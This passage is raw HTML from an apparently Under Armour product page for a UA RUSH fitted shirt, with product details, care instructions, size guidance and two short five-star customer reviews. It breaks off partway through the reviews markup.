AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="Accordion-module-scss-module__HQ8vOW__accordion--container ua-accordion ProductAccordion-module-scss-module__wp3IDa__product-accordion Accordion-module-scss-module__HQ8vOW__accordion--container-large"><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div>Product Details</div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content"><ul data-bullets="true"><li>UA RUSH™ is infrared technology that reflects your body&#x27;s energy to help you work harder &amp; recover smarter</li><li>Soft knit fabric with engineered mesh ventilation, mapped to the places you need it most</li><li>Nearly sew-free design to eliminate chafing</li><li>4-way stretch material moves better in every direction</li><li>Material wicks sweat &amp; dries really fast</li></ul></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div>Size &amp; Fit</div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content"><div class="SizeAndFit-module-scss-module__rwGZEG__size-and-fit"><div class="SizeAndFit-module-scss-module__rwGZEG__athlete-info">Athlete is 6&#x27;1&quot; &amp; wearing size LG</div><div class="ScaleDiagram-module-scss-module__ooXZzq__scale "><ul class="ScaleDiagram-module-scss-module__ooXZzq__scale__illustration" aria-hidden="true" data-testid="diagram-options"><li></li><li><svg viewBox="0 0 8 8" width="8" height="8"><circle r="4" cx="50%" cy="50%"></circle></svg></li><li></li></ul><ul class="ScaleDiagram-module-scss-module__ooXZzq__scale__descriptions" role="none"><li data-option-text="true" data-selected="false" aria-hidden="true"><div aria-hidden="true">Loose</div><div aria-hidden="true">Fuller Cut</div></li><li data-option-text="true" data-selected="true" aria-hidden="false"><div aria-hidden="true">Fitted</div><div aria-hidden="true">Streamlined Fit</div></li><li data-option-text="true" data-selected="false" aria-hidden="true"><div aria-hidden="true">Compression</div><div aria-hidden="true">Ultra-tight Fit</div></li></ul></div><ul data-bullets="true" class="SizeAndFit-module-scss-module__rwGZEG__fit-specs"><li><b>Fitted</b><b>: </b>Streamlined fit that&#x27;s not too tight or too loose.</li></ul><div class="SizeChartModal-module-scss-module__k35ceq__size-and-fit__container"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__primary  SizeAndFit-module-scss-module__rwGZEG__size-fit-btn" type="button" aria-haspopup="dialog" data-variant="primary">See Size &amp; Fit Guide</button></div></div></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div>Specs &amp; Care</div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content"><ul data-bullets="true"><li>Style #: 1382798</li><li>Powered by CELLIANT®</li><li>52% Nylon/48% Polyester</li><li>Imported</li><li>Wash garment inside out</li><li>Machine wash cold with like colors</li><li>Use only non-chlorine bleach when needed</li><li>Tumble dry low</li><li>Do not iron</li><li>Do not use softeners</li><li>Do not dry clean</li></ul></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div><div class="Summary-module-scss-module__5C6W6a__summary"><div>Reviews<span>(<!-- -->21<!-- -->)</span></div><div><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div></div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details Reviews-module-scss-module__B1-k3q__accordion-panel" data-count="21"><div data-testid="accordion-content"><div class="Reviews-module-scss-module__B1-k3q__reviews"><section class="Reviews-module-scss-module__B1-k3q__rating-info"><div class="RatingInfo-module-scss-module__M94bCa__rating-info"><div><div class="Ratings-module-scss-module__M24IpG__ratings"><div><span>5.0</span><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings StarRatings-module-scss-module__rDWyqW__md"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div><strong>Recommended: 100%</strong></div><div class="ProgressBars-module-scss-module__4lGJvG__progress-bars"><div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>5</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:95.23809523809523%" aria-valuenow="95.23809523809523"></div></div><div><div>20</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>4</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:4.761904761904762%" aria-valuenow="4.761904761904762"></div></div><div><div>1</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>3</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:0%" aria-valuenow="0"></div></div><div><div>0</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>2</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:0%" aria-valuenow="0"></div></div><div><div>0</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>1</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:0%" aria-valuenow="0"></div></div><div><div>0</div></div></div></div><strong>21 Ratings</strong></div></div></div><div class="SecondaryRatings-module-scss-module__CD8vmG__secondary-ratings "><div><div class="SecondaryRatings-module-scss-module__CD8vmG__secondary-rating-bar"><div>Comfort</div><div><div class="SecondaryRatings-module-scss-module__CD8vmG__track"><div role="meter" style="width:97.14285714285714%" aria-valuenow="6.8"></div></div><div class="SecondaryRatings-module-scss-module__CD8vmG__frame"><div><span>Uncomfortable</span></div><div><span>Average</span></div><div><span>Very Comfortable</span></div></div></div></div><div class="SecondaryRatings-module-scss-module__CD8vmG__secondary-rating-bar"><div>Fit</div><div><div class="SecondaryRatings-module-scss-module__CD8vmG__track"><div role="meter" style="width:58.57142857142856%" aria-valuenow="4.1"></div></div><div class="SecondaryRatings-module-scss-module__CD8vmG__frame"><div><span>Too Small</span></div><div><span>True to Size</span></div><div><span>Too Large</span></div></div></div></div></div></div></section><section class="Reviews-module-scss-module__B1-k3q__button" data-write="true"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__primary  " type="button" data-bvbutton="write-a-review" data-variant="primary">Write A Review</button></section><section data-index="0" data-first="true" data-last="false"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Love it</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">MoonWoof</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">3 months ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__stars"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_dlkmefklubsnpfivddiuqivb_"/><p>Really nice shirt. Fit is perfect, very comfortable and soft material. Will definitely be buying more!!!</p><div data-children="true"><div class="ReviewUserContext-module-scss-module__7XtVPG__container"><div class="ReviewUserContext-module-scss-module__7XtVPG__location"><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Location</span>: <!-- -->La Porte City, IA</div><div class="ReviewUserContext-module-scss-module__7XtVPG__grid"><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Reviews</span>:<!-- --> <!-- -->1</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Votes</span>: <!-- -->0</div></div></div></div><label for="_R_dlkmefklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div></div></section><section data-index="1" data-first="false" data-last="false"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Liked it so much I bought another</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">dale6</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">3 months ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__stars"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_elkmefklubsnpfivddiuqivb_"/><p>Lightweight, great fit, and stretches. I’m glad I now have two.</p><div data-children="true"><div class="ReviewUserContext-module-scss-module__7XtVPG__container"><div class="ReviewUserContext-module-scss-module__7XtVPG__location"><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Location</span>: <!-- -->Eagan, MN</div><div class="ReviewUserContext-module-scss-module__7XtVPG__grid"><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Reviews</span>:<!-- --> <!-- -->1</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Votes</span>: <!-- -->0</div></div></div></div><label for="_R_elkmefklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" 